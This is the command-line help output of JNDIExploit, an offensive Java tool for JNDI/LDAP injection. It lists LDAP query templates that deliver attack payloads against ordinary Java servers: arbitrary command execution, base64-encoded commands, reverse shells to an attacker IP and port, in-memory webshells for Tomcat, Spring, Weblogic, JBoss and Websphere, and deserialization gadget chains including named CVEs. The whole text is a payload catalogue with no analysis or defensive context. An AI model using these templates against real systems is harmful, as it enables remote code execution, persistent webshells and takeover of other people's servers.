 >java -jar JNDIExploit-1.2-SNAPSHOT.jar -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://null:1389/Basic/[PayloadType]/[Params], e.g.
ldap://null:1389/Basic/Dnslog/[domain]
ldap://null:1389/Basic/Command/[cmd]
ldap://null:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://null:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://null:1389/Basic/TomcatEcho
ldap://null:1389/Basic/SpringEcho
ldap://null:1389/Basic/WeblogicEcho
ldap://null:1389/Basic/TomcatMemshell1
ldap://null:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://null:1389/Basic/JettyMemshell
ldap://null:1389/Basic/WeblogicMemshell1
ldap://null:1389/Basic/WeblogicMemshell2
ldap://null:1389/Basic/JBossMemshell
ldap://null:1389/Basic/WebsphereMemshell
ldap://null:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://null:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://null:1389/Deserialization/URLDNS/[domain]
ldap://null:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://null:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
ldap://null:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://null:1389/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://null:1389/Deserialization/C3P0/SpringEcho
ldap://null:1389/Deserialization/Jdk7u21/WeblogicEcho
ldap://null:1389/Deserialization/Jre8u20/TomcatMemshell
ldap://null:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
ldap://null:1389/Deserialization/CVE_2020_2883/WeblogicMemshell2    ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://null:1389/TomcatBypass/Dnslog/[domain]
ldap://null:1389/TomcatBypass/Command/[cmd]
ldap://null:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://null:1389/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://null:1389/TomcatBypass/TomcatEcho
ldap://null:1389/TomcatBypass/SpringEcho
ldap://null:1389/TomcatBypass/TomcatMemshell1
ldap://null:1389/TomcatBypass/TomcatMemshell2  ---need extra header [shell: true]
ldap://null:1389/TomcatBypass/SpringMemshell
[+] GroovyBypass Queries
ldap://null:1389/GroovyBypass/Command/[cmd]
ldap://null:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
ldap://null:1389/WebsphereBypass/List/file=[file or directory]
ldap://null:1389/WebsphereBypass/Upload/Dnslog/[domain]
ldap://null:1389/WebsphereBypass/Upload/Command/[cmd]
ldap://null:1389/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
ldap://null:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://null:1389/WebsphereBypass/Upload/WebsphereMemshell